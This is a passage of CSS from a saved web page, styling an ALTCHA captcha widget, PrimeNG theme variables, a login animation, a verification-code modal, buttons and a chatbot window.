  text-shadow: 0 0 1px var(--altcha-color-base);
  top: -1.5rem;
  width: 1rem;
  z-index: var(--altcha-z-index);
}
.altcha[data-display=overlay] {
  animation: altcha-overlay-slidein var(--altcha-transition-duration) forwards;
  filter: var(--altcha-shadow);
  left: 50%;
  opacity: 0;
  position: fixed;
  top: 45%;
  transform: translate(-50%, -50%);
  z-index: var(--altcha-z-index);
}
.altcha[data-display=overlay] .altcha-main {
  width: var(--altcha-max-width);
}
.altcha[data-display=floating] {
  display: none;
  filter: var(--altcha-shadow);
  left: var(--altcha-floating-left, -100%);
  position: fixed;
  top: var(--altcha-floating-top, -100%);
  z-index: var(--altcha-z-index);
}
.altcha[data-display=floating] .altcha-main {
  width: var(--altcha-max-width);
}
.altcha[data-display=floating][data-floating-position=top] .altcha-floating-arrow {
  border-bottom-color: transparent;
  border-top-color: var(--altcha-border-color);
  bottom: -12px;
  top: auto;
}
.altcha[data-display=floating][data-visible] {
  display: flex;
}
.altcha[data-display=bar] {
  bottom: -100%;
  filter: var(--altcha-shadow);
  left: 0;
  position: fixed;
  right: 0;
  transition: bottom var(--altcha-transition-duration), top var(--altcha-transition-duration);
  z-index: var(--altcha-z-index);
}
.altcha[data-display=bar] .altcha-main {
  align-items: center;
  border-radius: 0;
  border-width: var(--altcha-border-width) 0 0 0;
  flex-direction: row;
  max-width: 100% !important;
}
.altcha[data-display=bar] .altcha-main > * {
  width: auto;
}
.altcha[data-display=bar][data-placement=top] {
  bottom: auto;
  top: -100%;
}
.altcha[data-display=bar][data-placement=top] .altcha-main {
  border-width: 0 0 var(--altcha-border-width) 0;
}
.altcha[data-display=bar][data-placement=bottom]:not([data-state=unverified]) {
  bottom: 0;
}
.altcha[data-display=bar][data-placement=top]:not([data-state=unverified]) {
  top: 0;
}
.altcha[data-display=invisible] {
  display: none;
}

@keyframes altcha-rotate {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
@keyframes altcha-bottomsheet-slideup {
  100% {
    bottom: 0;
  }
}
@keyframes altcha-overlay-slidein {
  100% {
    opacity: 1;
    top: 50%;
  }
}</style><script src="./home_files/api.js.descarga" async="" defer=""></script><style type="text/css" data-primeng-style-id="primitive-variables">:root{--p-border-radius-none:0;--p-border-radius-xs:2px;--p-border-radius-sm:4px;--p-border-radius-md:6px;--p-border-radius-lg:8px;--p-border-radius-xl:12px;--p-emerald-50:#ecfdf5;--p-emerald-100:#d1fae5;--p-emerald-200:#a7f3d0;--p-emerald-300:#6ee7b7;--p-emerald-400:#34d399;--p-emerald-500:#10b981;--p-emerald-600:#059669;--p-emerald-700:#047857;--p-emerald-800:#065f46;--p-emerald-900:#064e3b;--p-emerald-950:#022c22;--p-green-50:#f0fdf4;--p-green-100:#dcfce7;--p-green-200:#bbf7d0;--p-green-300:#86efac;--p-green-400:#4ade80;--p-green-500:#22c55e;--p-green-600:#16a34a;--p-green-700:#15803d;--p-green-800:#166534;--p-green-900:#14532d;--p-green-950:#052e16;--p-lime-50:#f7fee7;--p-lime-100:#ecfccb;--p-lime-200:#d9f99d;--p-lime-300:#bef264;--p-lime-400:#a3e635;--p-lime-500:#84cc16;--p-lime-600:#65a30d;--p-lime-700:#4d7c0f;--p-lime-800:#3f6212;--p-lime-900:#365314;--p-lime-950:#1a2e05;--p-red-50:#fef2f2;--p-red-100:#fee2e2;--p-red-200:#fecaca;--p-red-300:#fca5a5;--p-red-400:#f87171;--p-red-500:#ef4444;--p-red-600:#dc2626;--p-red-700:#b91c1c;--p-red-800:#991b1b;--p-red-900:#7f1d1d;--p-red-950:#450a0a;--p-orange-50:#fff7ed;--p-orange-100:#ffedd5;--p-orange-200:#fed7aa;--p-orange-300:#fdba74;--p-orange-400:#fb923c;--p-orange-500:#f97316;--p-orange-600:#ea580c;--p-orange-700:#c2410c;--p-orange-800:#9a3412;--p-orange-900:#7c2d12;--p-orange-950:#431407;--p-amber-50:#fffbeb;--p-amber-100:#fef3c7;--p-amber-200:#fde68a;--p-amber-300:#fcd34d;--p-amber-400:#fbbf24;--p-amber-500:#f59e0b;--p-amber-600:#d97706;--p-amber-700:#b45309;--p-amber-800:#92400e;--p-amber-900:#78350f;--p-amber-950:#451a03;--p-yellow-50:#fefce8;--p-yellow-100:#fef9c3;--p-yellow-200:#fef08a;--p-yellow-300:#fde047;--p-yellow-400:#facc15;--p-yellow-500:#eab308;--p-yellow-600:#ca8a04;--p-yellow-700:#a16207;--p-yellow-800:#854d0e;--p-yellow-900:#713f12;--p-yellow-950:#422006;--p-teal-50:#f0fdfa;--p-teal-100:#ccfbf1;--p-teal-200:#99f6e4;--p-teal-300:#5eead4;--p-teal-400:#2dd4bf;--p-teal-500:#14b8a6;--p-teal-600:#0d9488;--p-teal-700:#0f766e;--p-teal-800:#115e59;--p-teal-900:#134e4a;--p-teal-950:#042f2e;--p-cyan-50:#ecfeff;--p-cyan-100:#cffafe;--p-cyan-200:#a5f3fc;--p-cyan-300:#67e8f9;--p-cyan-400:#22d3ee;--p-cyan-500:#06b6d4;--p-cyan-600:#0891b2;--p-cyan-700:#0e7490;--p-cyan-800:#155e75;--p-cyan-900:#164e63;--p-cyan-950:#083344;--p-sky-50:#f0f9ff;--p-sky-100:#e0f2fe;--p-sky-200:#bae6fd;--p-sky-300:#7dd3fc;--p-sky-400:#38bdf8;--p-sky-500:#0ea5e9;--p-sky-600:#0284c7;--p-sky-700:#0369a1;--p-sky-800:#075985;--p-sky-900:#0c4a6e;--p-sky-950:#082f49;--p-blue-50:#eff6ff;--p-blue-100:#dbeafe;--p-blue-200:#bfdbfe;--p-blue-300:#93c5fd;--p-blue-400:#60a5fa;--p-blue-500:#3b82f6;--p-blue-600:#2563eb;--p-blue-700:#1d4ed8;--p-blue-800:#1e40af;--p-blue-900:#1e3a8a;--p-blue-950:#172554;--p-indigo-50:#eef2ff;--p-indigo-100:#e0e7ff;--p-indigo-200:#c7d2fe;--p-indigo-300:#a5b4fc;--p-indigo-400:#818cf8;--p-indigo-500:#6366f1;--p-indigo-600:#4f46e5;--p-indigo-700:#4338ca;--p-indigo-800:#3730a3;--p-indigo-900:#312e81;--p-indigo-950:#1e1b4b;--p-violet-50:#f5f3ff;--p-violet-100:#ede9fe;--p-violet-200:#ddd6fe;--p-violet-300:#c4b5fd;--p-violet-400:#a78bfa;--p-violet-500:#8b5cf6;--p-violet-600:#7c3aed;--p-violet-700:#6d28d9;--p-violet-800:#5b21b6;--p-violet-900:#4c1d95;--p-violet-950:#2e1065;--p-purple-50:#faf5ff;--p-purple-100:#f3e8ff;--p-purple-200:#e9d5ff;--p-purple-300:#d8b4fe;--p-purple-400:#c084fc;--p-purple-500:#a855f7;--p-purple-600:#9333ea;--p-purple-700:#7e22ce;--p-purple-800:#6b21a8;--p-purple-900:#581c87;--p-purple-950:#3b0764;--p-fuchsia-50:#fdf4ff;--p-fuchsia-100:#fae8ff;--p-fuchsia-200:#f5d0fe;--p-fuchsia-300:#f0abfc;--p-fuchsia-400:#e879f9;--p-fuchsia-500:#d946ef;--p-fuchsia-600:#c026d3;--p-fuchsia-700:#a21caf;--p-fuchsia-800:#86198f;--p-fuchsia-900:#701a75;--p-fuchsia-950:#4a044e;--p-pink-50:#fdf2f8;--p-pink-100:#fce7f3;--p-pink-200:#fbcfe8;--p-pink-300:#f9a8d4;--p-pink-400:#f472b6;--p-pink-500:#ec4899;--p-pink-600:#db2777;--p-pink-700:#be185d;--p-pink-800:#9d174d;--p-pink-900:#831843;--p-pink-950:#500724;--p-rose-50:#fff1f2;--p-rose-100:#ffe4e6;--p-rose-200:#fecdd3;--p-rose-300:#fda4af;--p-rose-400:#fb7185;--p-rose-500:#f43f5e;--p-rose-600:#e11d48;--p-rose-700:#be123c;--p-rose-800:#9f1239;--p-rose-900:#881337;--p-rose-950:#4c0519;--p-slate-50:#f8fafc;--p-slate-100:#f1f5f9;--p-slate-200:#e2e8f0;--p-slate-300:#cbd5e1;--p-slate-400:#94a3b8;--p-slate-500:#64748b;--p-slate-600:#475569;--p-slate-700:#334155;--p-slate-800:#1e293b;--p-slate-900:#0f172a;--p-slate-950:#020617;--p-gray-50:#f9fafb;--p-gray-100:#f3f4f6;--p-gray-200:#e5e7eb;--p-gray-300:#d1d5db;--p-gray-400:#9ca3af;--p-gray-500:#6b7280;--p-gray-600:#4b5563;--p-gray-700:#374151;--p-gray-800:#1f2937;--p-gray-900:#111827;--p-gray-950:#030712;--p-zinc-50:#fafafa;--p-zinc-100:#f4f4f5;--p-zinc-200:#e4e4e7;--p-zinc-300:#d4d4d8;--p-zinc-400:#a1a1aa;--p-zinc-500:#71717a;--p-zinc-600:#52525b;--p-zinc-700:#3f3f46;--p-zinc-800:#27272a;--p-zinc-900:#18181b;--p-zinc-950:#09090b;--p-neutral-50:#fafafa;--p-neutral-100:#f5f5f5;--p-neutral-200:#e5e5e5;--p-neutral-300:#d4d4d4;--p-neutral-400:#a3a3a3;--p-neutral-500:#737373;--p-neutral-600:#525252;--p-neutral-700:#404040;--p-neutral-800:#262626;--p-neutral-900:#171717;--p-neutral-950:#0a0a0a;--p-stone-50:#fafaf9;--p-stone-100:#f5f5f4;--p-stone-200:#e7e5e4;--p-stone-300:#d6d3d1;--p-stone-400:#a8a29e;--p-stone-500:#78716c;--p-stone-600:#57534e;--p-stone-700:#44403c;--p-stone-800:#292524;--p-stone-900:#1c1917;--p-stone-950:#0c0a09;}</style><style type="text/css" data-primeng-style-id="semantic-variables">:root{--p-transition-duration:0.2s;--p-focus-ring-width:1px;--p-focus-ring-style:solid;--p-focus-ring-color:var(--p-primary-color);--p-focus-ring-offset:2px;--p-focus-ring-shadow:none;--p-disabled-opacity:0.6;--p-icon-size:1rem;--p-anchor-gutter:2px;--p-primary-50:var(--p-emerald-50);--p-primary-100:var(--p-emerald-100);--p-primary-200:var(--p-emerald-200);--p-primary-300:var(--p-emerald-300);--p-primary-400:var(--p-emerald-400);--p-primary-500:var(--p-emerald-500);--p-primary-600:var(--p-emerald-600);--p-primary-700:var(--p-emerald-700);--p-primary-800:var(--p-emerald-800);--p-primary-900:var(--p-emerald-900);--p-primary-950:var(--p-emerald-950);--p-form-field-padding-x:0.75rem;--p-form-field-padding-y:0.5rem;--p-form-field-sm-font-size:0.875rem;--p-form-field-sm-padding-x:0.625rem;--p-form-field-sm-padding-y:0.375rem;--p-form-field-lg-font-size:1.125rem;--p-form-field-lg-padding-x:0.875rem;--p-form-field-lg-padding-y:0.625rem;--p-form-field-border-radius:var(--p-border-radius-md);--p-form-field-focus-ring-width:0;--p-form-field-focus-ring-style:none;--p-form-field-focus-ring-color:transparent;--p-form-field-focus-ring-offset:0;--p-form-field-focus-ring-shadow:none;--p-form-field-transition-duration:var(--p-transition-duration);--p-list-padding:0.25rem 0.25rem;--p-list-gap:2px;--p-list-header-padding:0.5rem 1rem 0.25rem 1rem;--p-list-option-padding:0.5rem 0.75rem;--p-list-option-border-radius:var(--p-border-radius-sm);--p-list-option-group-padding:0.5rem 0.75rem;--p-list-option-group-font-weight:600;--p-content-border-radius:var(--p-border-radius-md);--p-mask-transition-duration:0.15s;--p-navigation-list-padding:0.25rem 0.25rem;--p-navigation-list-gap:2px;--p-navigation-item-padding:0.5rem 0.75rem;--p-navigation-item-border-radius:var(--p-border-radius-sm);--p-navigation-item-gap:0.5rem;--p-navigation-submenu-label-padding:0.5rem 0.75rem;--p-navigation-submenu-label-font-weight:600;--p-navigation-submenu-icon-size:0.875rem;--p-overlay-select-border-radius:var(--p-border-radius-md);--p-overlay-select-shadow:0 4px 6px -1px rgba(0,0,0,0.1),0 2px 4px -2px rgba(0,0,0,0.1);--p-overlay-popover-border-radius:var(--p-border-radius-md);--p-overlay-popover-padding:0.75rem;--p-overlay-popover-shadow:0 4px 6px -1px rgba(0,0,0,0.1),0 2px 4px -2px rgba(0,0,0,0.1);--p-overlay-modal-border-radius:var(--p-border-radius-xl);--p-overlay-modal-padding:1.25rem;--p-overlay-modal-shadow:0 20px 25px -5px rgba(0,0,0,0.1),0 8px 10px -6px rgba(0,0,0,0.1);--p-overlay-navigation-shadow:0 4px 6px -1px rgba(0,0,0,0.1),0 2px 4px -2px rgba(0,0,0,0.1);--p-surface-0:#ffffff;--p-surface-50:var(--p-slate-50);--p-surface-100:var(--p-slate-100);--p-surface-200:var(--p-slate-200);--p-surface-300:var(--p-slate-300);--p-surface-400:var(--p-slate-400);--p-surface-500:var(--p-slate-500);--p-surface-600:var(--p-slate-600);--p-surface-700:var(--p-slate-700);--p-surface-800:var(--p-slate-800);--p-surface-900:var(--p-slate-900);--p-surface-950:var(--p-slate-950);--p-primary-color:var(--p-primary-500);--p-primary-contrast-color:#ffffff;--p-primary-hover-color:var(--p-primary-600);--p-primary-active-color:var(--p-primary-700);--p-highlight-background:var(--p-primary-50);--p-highlight-focus-background:var(--p-primary-100);--p-highlight-color:var(--p-primary-700);--p-highlight-focus-color:var(--p-primary-800);--p-mask-background:rgba(0,0,0,0.4);--p-mask-color:var(--p-surface-200);--p-form-field-background:var(--p-surface-0);--p-form-field-disabled-background:var(--p-surface-200);--p-form-field-filled-background:var(--p-surface-50);--p-form-field-filled-hover-background:var(--p-surface-50);--p-form-field-filled-focus-background:var(--p-surface-50);--p-form-field-border-color:var(--p-surface-300);--p-form-field-hover-border-color:var(--p-surface-400);--p-form-field-focus-border-color:var(--p-primary-color);--p-form-field-invalid-border-color:var(--p-red-400);--p-form-field-color:var(--p-surface-700);--p-form-field-disabled-color:var(--p-surface-500);--p-form-field-placeholder-color:var(--p-surface-500);--p-form-field-invalid-placeholder-color:var(--p-red-600);--p-form-field-float-label-color:var(--p-surface-500);--p-form-field-float-label-focus-color:var(--p-primary-600);--p-form-field-float-label-active-color:var(--p-surface-500);--p-form-field-float-label-invalid-color:var(--p-form-field-invalid-placeholder-color);--p-form-field-icon-color:var(--p-surface-400);--p-form-field-shadow:0 0 #0000,0 0 #0000,0 1px 2px 0 rgba(18,18,23,0.05);--p-text-color:var(--p-surface-700);--p-text-hover-color:var(--p-surface-800);--p-text-muted-color:var(--p-surface-500);--p-text-hover-muted-color:var(--p-surface-600);--p-content-background:var(--p-surface-0);--p-content-hover-background:var(--p-surface-100);--p-content-border-color:var(--p-surface-200);--p-content-color:var(--p-text-color);--p-content-hover-color:var(--p-text-hover-color);--p-overlay-select-background:var(--p-surface-0);--p-overlay-select-border-color:var(--p-surface-200);--p-overlay-select-color:var(--p-text-color);--p-overlay-popover-background:var(--p-surface-0);--p-overlay-popover-border-color:var(--p-surface-200);--p-overlay-popover-color:var(--p-text-color);--p-overlay-modal-background:var(--p-surface-0);--p-overlay-modal-border-color:var(--p-surface-200);--p-overlay-modal-color:var(--p-text-color);--p-list-option-focus-background:var(--p-surface-100);--p-list-option-selected-background:var(--p-highlight-background);--p-list-option-selected-focus-background:var(--p-highlight-focus-background);--p-list-option-color:var(--p-text-color);--p-list-option-focus-color:var(--p-text-hover-color);--p-list-option-selected-color:var(--p-highlight-color);--p-list-option-selected-focus-color:var(--p-highlight-focus-color);--p-list-option-icon-color:var(--p-surface-400);--p-list-option-icon-focus-color:var(--p-surface-500);--p-list-option-group-background:transparent;--p-list-option-group-color:var(--p-text-muted-color);--p-navigation-item-focus-background:var(--p-surface-100);--p-navigation-item-active-background:var(--p-surface-100);--p-navigation-item-color:var(--p-text-color);--p-navigation-item-focus-color:var(--p-text-hover-color);--p-navigation-item-active-color:var(--p-text-hover-color);--p-navigation-item-icon-color:var(--p-surface-400);--p-navigation-item-icon-focus-color:var(--p-surface-500);--p-navigation-item-icon-active-color:var(--p-surface-500);--p-navigation-submenu-label-background:transparent;--p-navigation-submenu-label-color:var(--p-text-muted-color);--p-navigation-submenu-icon-color:var(--p-surface-400);--p-navigation-submenu-icon-focus-color:var(--p-surface-500);--p-navigation-submenu-icon-active-color:var(--p-surface-500);}</style><style type="text/css" data-primeng-style-id="global-variables">:root{color-scheme:light}</style><style type="text/css" data-primeng-style-id="global-style">*,::before,::after{box-sizing:border-box;}.p-connected-overlay{opacity:0;transform:scaleY(0.8);transition:transform 0.12s cubic-bezier(0,0,0.2,1),opacity 0.12s cubic-bezier(0,0,0.2,1);}.p-connected-overlay-visible{opacity:1;transform:scaleY(1);}.p-connected-overlay-hidden{opacity:0;transform:scaleY(1);transition:opacity 0.1s linear;}.p-connected-overlay-enter-from{opacity:0;transform:scaleY(0.8);}.p-connected-overlay-leave-to{opacity:0;}.p-connected-overlay-enter-active{transition:transform 0.12s cubic-bezier(0,0,0.2,1),opacity 0.12s cubic-bezier(0,0,0.2,1);}.p-connected-overlay-leave-active{transition:opacity 0.1s linear;}.p-toggleable-content-enter-from,.p-toggleable-content-leave-to{max-height:0;}.p-toggleable-content-enter-to,.p-toggleable-content-leave-from{max-height:1000px;}.p-toggleable-content-leave-active{overflow:hidden;transition:max-height 0.45s cubic-bezier(0,1,0,1);}.p-toggleable-content-enter-active{overflow:hidden;transition:max-height 1s ease-in-out;}.p-disabled,.p-disabled *{cursor:default;pointer-events:none;user-select:none;}.p-disabled,.p-component:disabled{opacity:var(--p-disabled-opacity);}.pi{font-size:var(--p-icon-size);}.p-icon{width:var(--p-icon-size);height:var(--p-icon-size);}.p-unselectable-text{user-select:none;}.p-overlay-mask{background:var(--p-mask-background);color:var(--p-mask-color);position:fixed;top:0;left:0;width:100%;height:100%;}.p-overlay-mask-enter{animation:p-overlay-mask-enter-animation var(--p-mask-transition-duration) forwards;}.p-overlay-mask-leave{animation:p-overlay-mask-leave-animation var(--p-mask-transition-duration) forwards;}.p-iconwrapper{display:inline-flex;justify-content:center;align-items:center;}</style><style type="text/css">
    @font-face {
      font-family: 'Work Sans';
      font-style: normal;
      font-display: swap;
      font-weight: 100 900;
      src: url('chrome-extension://lknmjhcajhfbbglglccadlfdjbaiifig/fonts/work-sans-latin-wght-normal.woff2') format('woff2');
    }
  </style><style>.animation-login {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 10;
  background: #105163;
  overflow: hidden;
  height: 100%;
  transition: 0.5s;
  display: flex;
  justify-content: center;
  align-items: center;
  transform: translateY(110%);
}
.animation-login img {
  height: 40px;
  width: auto;
  transition: 0.3s;
  opacity: 0;
}
.animation-login.active {
  animation: transform-element 2s;
  animation-fill-mode: forwards;
}
.animation-login.active img {
  animation: img-auth 1s;
  animation-fill-mode: forwards;
}

/* Modal Styles */
.modal-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  display: flex;
  justify-content: center;
  align-items: center;
  z-index: 9999;
}

.modal-content {
  background: white;
  padding: 2rem;
  border-radius: 12px;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.2);
  max-width: 400px;
  width: 90%;
}

.modal-content h2 {
  margin-bottom: 1rem;
  color: #105163;
  font-size: 1.5rem;
}

.modal-content p {
  margin-bottom: 1.5rem;
  color: #555;
}

.code-input {
  width: 100%;
  padding: 12px;
  font-size: 1.2rem;
  text-align: center;
  letter-spacing: 8px;
  border: 2px solid #C6C6C6;
  border-radius: 8px;
  margin-bottom: 1rem;
}

.code-input:focus {
  outline: none;
  border-color: #105163;
}

.modal-buttons {
  display: flex;
  gap: 10px;
  justify-content: flex-end;
}

.modal-buttons button {
  padding: 10px 20px;
  border-radius: 8px;
  border: none;
  cursor: pointer;
  font-weight: 600;
}

.btn-cancel {
  background: #C6C6C6;
  color: #555;
}

.btn-confirm {
  background: #105163;
  color: white;
}

@keyframes transform-element {
  0% {
    transform: translateY(110%);
  }
  50% {
    transform: translateY(0%);
  }
  100% {
    transform: translateY(-110%);
  }
}
@keyframes img-auth {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}</style><style>button,
a,
[type=button],
[type=submit],
[class*=btn],
[class*=link],
[class=text-primary],
[class=text-secondary] {
  cursor: pointer;
}
button:focus-visible,
a:focus-visible,
[type=button]:focus-visible,
[type=submit]:focus-visible,
[class*=btn]:focus-visible,
[class*=link]:focus-visible,
[class=text-primary]:focus-visible,
[class=text-secondary]:focus-visible {
  outline: 2px solid #105163;
  outline-offset: 2px;
  box-shadow: 0 0 0 3px rgba(16, 81, 99, 0.15);
  z-index: 10;
}

.btn {
  height: 48px;
  line-height: 1;
  font-family: "Inter", sans-serif;
  font-size: 14px;
  transition: 0.3s;
  letter-spacing: 0;
  padding: 14px 32px;
  -webkit-user-select: none;
          user-select: none;
  font-weight: 700;
  font-style: normal;
  border-radius: 8px;
}
.btn > *,
.btn :not(em, i) {
  -webkit-user-select: none;
          user-select: none;
  font-weight: 700;
  font-style: normal;
  line-height: 1;
  font-family: "Inter", sans-serif;
  font-size: 14px;
  letter-spacing: 0;
}
.btn .loading-dots {
  line-height: 1;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  display: none;
}
.btn .loading-dots span {
  width: 6px;
  height: 6px;
  margin: 0 3px;
  animation-name: dotTwo;
}
.btn .loading-dots span:first-child {
  animation-name: dotOne;
}
.btn .loading-dots span:last-child {
  animation-name: dotThree;
}
.btn:disabled {
  /*opacity: .5*/
  cursor: inherit;
}
.btn:disabled:hover, .btn:disabled.active {
  box-shadow: inherit;
}
.btn.btn-loading {
  font-size: 0 !important;
  position: relative;
  min-width: 80px;
}
.btn.btn-loading .loading-dots {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
}
.btn:focus-visible {
  outline: 2px solid #105163;
  outline-offset: 2px;
  box-shadow: 0 0 0 3px rgba(135, 168, 177, 0.18);
  z-index: 10;
}

.dot-btn {
  width: 4px;
  height: 4px;
  margin: 0 3px;
  display: inline-block;
  position: relative;
  transform: translate3d(0, 0, 0);
  animation: 0.6s ease-out;
  background: currentColor;
  border-radius: 50%;
  vertical-align: middle;
  animation-fill-mode: forwards;
  animation-iteration-count: infinite;
  transition: background-color 0.2s, border 0.2s, box-shadow 0.2s;
}
.dot-btn:focus-visible {
  outline: 2px solid #105163;
  outline-offset: 2px;
  box-shadow: 0 0 0 2px rgba(16, 81, 99, 0.21);
  z-index: 10;
}

.btn-primary {
  background: #105163;
  color: #FFFFFF;
  border-radius: 8px;
}
.btn-primary:hover {
  background: linear-gradient(to top, #26737f, #105163);
  color: #FFFFFF;
}
.btn-primary:active {
  background: #0B3642;
  color: #FFFFFF;
}
.btn-primary:disabled {
  background: #C6C6C6;
  color: rgb(123, 123, 123);
}
.btn-primary.btn-loading {
  background: #0B3642;
  color: #FFFFFF;
}
.btn-primary:focus-visible {
  outline: 2px solid #CFDCE0;
  outline-offset: 2px;
  box-shadow: 0 0 0 3px rgba(207, 220, 224, 0.23);
  z-index: 10;
}

.btn-secondary {
  background: #FFFFFF;
  border: solid 1px #105163;
  color: #105163;
  border-radius: 8px;
}
.btn-secondary:hover {
  background: #CFDCE0;
  border-color: #0B3642;
  color: #0B3642;
}
.btn-secondary:active {
  background: #87A8B1;
  border-color: transparent;
  color: #0B3642;
}
.btn-secondary:disabled {
  background: #FFFFFF;
  border-color: #C6C6C6;
  color: #C6C6C6;
}
.btn-secondary.btn-loading {
  background: #87A8B1;
  border-color: transparent;
  color: #0B3642;
}
.btn-secondary:focus-visible {
  outline: 2px solid #FEEBD7;
  outline-offset: 2px;
  box-shadow: 0 0 0 3px rgba(254, 235, 215, 0.19);
  z-index: 10;
}

.btn-gray {
  color: #FFFFFF;
  background: #C6C6C6;
  border-radius: 4px;
  box-shadow: 0 0 0 0 rgba(198, 198, 198, 0);
}
.btn-gray:hover, .btn-gray:active {
  box-shadow: 0 4px 8px 0 rgba(198, 198, 198, 0.5);
}
.btn-gray:focus-visible {
  outline: 2px solid rgb(123, 123, 123);
  outline-offset: 2px;
  box-shadow: 0 0 0 3px rgba(123, 123, 123, 0.14);
  z-index: 10;
}

.link {
  background-color: transparent;
  color: #FE680D;
  font-weight: 600;
  text-decoration: underline;
}
.link:active {
  text-decoration: none;
}
.link:disabled {
  color: #FFFFFF;
}
.link i,
.link em {
  font-weight: 400;
  position: relative;
  transition: 0.3s;
  transform: translateX(0);
  display: inline-block;
  vertical-align: middle;
  zoom: 1;
  font-size: 19.5px;
  margin-left: 9.5px;
  text-decoration: none;
}
.link:hover {
  color: #F99B35;
}
.link:hover i,
.link:hover em {
  transform: translateX(2px);
}
.link:focus-visible {
  outline: 2px solid #F99B35;
  outline-offset: 3px;
  box-shadow: 0 0 0 3px rgba(249, 155, 53, 0.18);
  z-index: 10;
}

.text-primary {
  display: flex;
  align-items: center;
  background-color: transparent;
  color: #FE680D;
  font-family: "Inter", sans-serif;
  padding: 0;
  height: fit-content;
}
.text-primary div {
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: transparent;
  font-weight: 600;
  font-size: 14px;
  line-height: 1;
  letter-spacing: 0%;
  vertical-align: middle;
  text-decoration: underline;
}
.text-primary:active {
  text-decoration: none;
}
.text-primary:disabled {
  color: #FFFFFF;
}
.text-primary .link-icon,
.text-primary i,
.text-primary em,
.text-primary img,
.text-primary span {
  font-weight: 400;
  position: relative;
  transition: 0.3s;
  transform: translateX(0);
  display: inline-block;
  vertical-align: middle;
  zoom: 1;
  font-size: 19.5px;
  margin-left: 9.5px;
  text-decoration: none;
}
.text-primary:hover {
  color: #F99B35;
}
.text-primary:hover .link-icon,
.text-primary:hover i,
.text-primary:hover em,
.text-primary:hover img,
.text-primary:hover span {
  transform: translateX(2px);
}
.text-primary:focus-visible {
  outline: 2px solid #FEEBD7;
  outline-offset: 3px;
  box-shadow: 0 0 0 3px rgba(254, 235, 215, 0.17);
  z-index: 10;
}

.text-secondary {
  background-color: transparent;
  color: #21A10F;
  font-family: "Inter", sans-serif;
  font-weight: 600;
  font-size: 14px;
  line-height: 1;
  letter-spacing: 0%;
  vertical-align: middle;
  text-decoration: underline;
  height: fit-content;
}
.text-secondary:hover {
  color: #27C112;
}
.text-secondary:active {
  text-decoration: none;
}
.text-secondary:disabled {
  color: rgb(157, 157, 157);
}
.text-secondary:focus-visible {
  outline: 2px solid #D4F3D0;
  outline-offset: 3px;
  box-shadow: 0 0 0 3px rgba(212, 243, 208, 0.16);
  z-index: 10;
}

.btn-graph {
  width: 257px;
  border-radius: 15px;
  border: solid 1px #E4E4E4;
  background-color: #FFFFFF;
  color: #555555;
  padding: 18px 18px 16px;
  display: block;
  text-align: center;
  margin: 9px;
  font-size: 13px;
  line-height: 1;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.15);
}
.btn-graph img {
  min-width: 78px;
  min-height: 72px;
  max-width: 78px;
  max-height: 72px;
  margin: 0 auto 10px;
  display: block;
}
.btn-graph span {
  font-weight: 500;
  display: block;
  margin-bottom: 6px;
  font-size: 16px;
  line-height: 1;
  color: #000000;
}
.btn-graph.disabled {
  color: #555555;
  cursor: default;
  -webkit-user-select: none;
          user-select: none;
}
.btn-graph.disabled img {
  opacity: 0.5;
}
.btn-graph:hover {
  border: solid 1px #27C112;
  background-color: #D4F3D0;
  box-shadow: none;
}
.btn-graph:focus-visible {
  outline: 2px solid #D4F3D0;
  outline-offset: 2px;
  box-shadow: 0 0 0 3px rgba(212, 243, 208, 0.23);
  z-index: 10;
}

@media only screen and (max-width: 730px) {
  .btn {
    width: 100%;
  }
  .btn-graph {
    width: 100%;
    margin: 9px 0;
  }
}
@keyframes dotOne {
  0% {
    transform: scale(1) translate3d(0, 0, 0);
  }
  20% {
    transform: scale(1) translate3d(0, 100%, 0);
  }
  80% {
    transform: scale(1) translate3d(0, 0, 0);
  }
}
@keyframes dotTwo {
  13.3333% {
    transform: scale(1) translate3d(0, 0, 0);
  }
  33.3333% {
    transform: scale(1) translate3d(0, 100%, 0);
  }
  93.3333% {
    transform: scale(1) translate3d(0, 0, 0);
  }
}
@keyframes dotThree {
  26.6667% {
    transform: scale(1) translate3d(0, 0, 0);
  }
  46.6667% {
    transform: scale(1) translate3d(0, 100%, 0);
  }
  100% {
    transform: scale(1) translate3d(0, 0, 0);
  }
}
.w-100 {
  width: 100%;
}

.not-visible {
  display: none !important;
}

.chatbot-container {
  position: relative;
  display: flex;
}

.chatbot-window {
  position: fixed;
  width: 328px;
  height: 608px;
  box-shadow: -24px 0 32px 0 rgba(35, 46, 36, 0.16);
  background-color: #FFFFFF;
  bottom: 90px;
  right: 10px;
  border-radius: 8px;
  z-index: 5;
  animation: slideUp 0.3s ease forwards;
}

.chatbot-header {
  display: flex;
  justify-content: space-between;
  padding: 10px 24px;
  color: white;
  border-radius: 8px 8px 0 0;
  background-color: #105163;
  height: 92px;
}
.chatbot-header .chatbot-info {
  display: flex;
}
.chatbot-header .chatbot-info .chatbot-name {
  display: flex;
  flex-direction: column;
  justify-content: center;
  font-size: 1rem;
}
.chatbot-header .chatbot-info .chatbot-name span:first-child {
  font-weight: bold;
  font-size: 1.25rem;
}
.chatbot-header .close-chat {
  background-color: transparent;
  color: white;
  position: absolute;
  top: 12px;
  right: 12px;
  font-size: 1.5rem;
  cursor: pointer;
}

.chatbot-content {
  height: 450px;
  padding: 1rem 0 0;
  background-color: #FFFFFF;
  overflow-y: auto;
}
.chatbot-content .message-bot {
  border-radius: 12px;
  border: 1px solid #CFDCE0;
  box-shadow: 0 0 8px 2px rgb(224, 224, 224);
  margin: 0 1rem 1rem;
  display: flex;
  align-items: flex-start;
  padding: 1rem;
  gap: 12px;
}
.chatbot-content .message-bot p {
  font-size: 12px;
  line-height: 1.4;
}
.chatbot-content .chatbot-pic {
  width: 38px;
  height: 38px;
  flex: 0 0 38px;
}

.chatbot-footer {
  position: relative;
  height: 67px;
  border-block-start: 1px solid #E4E4E4;
  font-size: 11px;
  padding: 12px 24px;
  color: rgb(123, 123, 123);
}

.chatbot-highlight {
  color: #FE680D;
